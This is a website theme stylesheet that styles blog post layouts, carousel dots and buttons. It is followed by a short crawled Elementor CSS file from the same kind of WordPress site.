body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.ct-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.ct-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .ct-button-separator{
	margin-bottom: 50px;
}
.vc_grid .ct-button-separator-button{
	padding: 0 20px;
}


.blog-style-default .post-featured-content,
.blog-style-masonry .post-featured-content,
.blog.blog-style-justified-3x .post-featured-content,
.blog.blog-style-justified-4x .post-featured-content {
	margin-bottom: 25px;
	text-align: center;
}
.blog-style-default .post-title a,
.blog-style-masonry .post-title a,
.blog.blog-style-justified-3x .post-title a,
.blog.blog-style-justified-4x .post-title a {
	color: inherit;
}
.blog-style-default h6.entry-title,
.blog-style-masonry h6.entry-title,
.blog.blog-style-justified-3x h6.entry-title,
.blog.blog-style-justified-4x h6.entry-title{
	margin-top: 5px;
	margin-bottom: 5px;
}

.blog-style-default .type-post,
.blog-style-masonry .post-content-wrapper,
.blog.blog-style-justified-3x .post-content-wrapper,
.blog.blog-style-justified-4x .post-content-wrapper {
	border: 1px solid #ddd;
}
.blog-style-default .post-meta-date,
.blog-style-masonry .post-meta-date,
.blog.blog-style-justified-3x .post-meta-date,
.blog.blog-style-justified-4x .post-meta-date {
	width: 80%;
	margin-bottom: 0;
	float: left;
	text-align: left;
	font-size: 88.5%;
}

.blog-style-default .post-meta-date:before,
.blog-style-masonry .post-meta-date:before,
.blog.blog-style-justified-3x .post-meta-date:before,
.blog.blog-style-justified-4x .post-meta-date:before {
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.blog-style-default .post-meta-likes,
.blog-style-masonry .post-meta-likes,
.blog.blog-style-justified-3x .post-meta-likes,
.blog.blog-style-justified-4x .post-meta-likes {
	width: 20%;
	float: left;
	text-align: right;
}
.blog-style-default .info.clearfix,
.blog-style-default .post-title,
.blog-style-default .post-text,
.blog-style-masonry .info.clearfix,
.blog-style-masonry .post-title,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .info.clearfix,
.blog.blog-style-justified-4x .post-title,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .info.clearfix,
.blog.blog-style-justified-3x .post-title,
.blog.blog-style-justified-3x .post-text {
	text-align: left;
}
.blog-style-default h4.entry-title,
.blog-style-masonry h4.entry-title,
.blog.blog-style-justified-3x h4.entry-title,
.blog.blog-style-justified-4x h4.entry-title {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.blog-style-default .description,
.blog-style-masonry .description,
.blog.blog-style-justified-4x .description,
.blog.blog-style-justified-3x .description {
	padding-left: 25px;
	padding-right: 25px;
}
.blog-style-default .post-text,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .post-text {
	float: left;
}
.blog-style-default .blog-sep:before,
.blog-style-masonry .blog-sep:before,
.blog.blog-style-justified-3x .blog-sep:before,
.blog.blog-style-justified-4x .blog-sep:before{
	content: '';
	position: absolute;
	width: 28px;
	height: 1px;
	top: 50%;
	left: 50%;
	margin-left: -14px;
}
body .mejs-container {
	background: transparent;
}


.blog-style-default .post-text {
	margin-bottom: 20px;
}
.blog-style-masonry .post-text,
.blog.blog-style-justified-3x  .post-text,
.blog.blog-style-justified-4x  .post-text {
	margin-bottom: 23px;
}
.blog-style-default a.ct-button,
.blog-style-masonry a.ct-button,
.blog.blog-style-justified-3x  a.ct-button,
.blog.blog-style-justified-4x  a.ct-button {
	background-color: transparent;
	text-transform: uppercase;
	font-size: 16px;
	padding: 0;
	margin-bottom: 23px;
	margin-top: 0px;
}
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before {
	content: '\e601';
	font-size: 24px;
}
.blog-style-default .ct-button .ct-print-icon,
.blog-style-masonry .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-3x .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-4x .post-read-more .ct-button .ct-print-icon {
	margin-left: 1px;
}
.blog-style-default .ct-button .ct-print-icon {
	float: right;
}
.blog-style-default .post-image,
.blog.blog-style-masonry .post-content-wrapper {
	margin: -1px;
	background-color: #fff;
}
.blog-style-default .post-footer,
.blog-style-default .post-text,
.blog-style-default .post-title,
.blog-style-default .post-meta-container.date-color {
	padding: 0px 38px;
}
.body .blog-style-default article .post-image {
	margin-bottom: 27px;
}
.blog-style-default .post-footer {
	float: left;
	width: 100%;
}
.blog-load-more  .ct-button-separator.ct-button-separator-type-load-more {
	 text-align: center;
	margin-top: 10px;
}

.blog-load-more .ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
	display: inline-block;
}
.blog-load-more  .ct-button-separator-holder {
	display: none;

}
.blog-style-default .sticky .post-footer,
.blog-style-default .sticky .post-text,
.blog-style-default .sticky .post-title,
.blog-style-default .sticky .post-meta-container.date-color {
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054
body_size: -73
content:
.elementor-22407 .elementor-element.elementor-element-fa89aac:not(.elementor-motion-effects-element-type-background), .elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A8D37A;}.elementor-22407 .elementor-element.elementor-element-fa89aac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}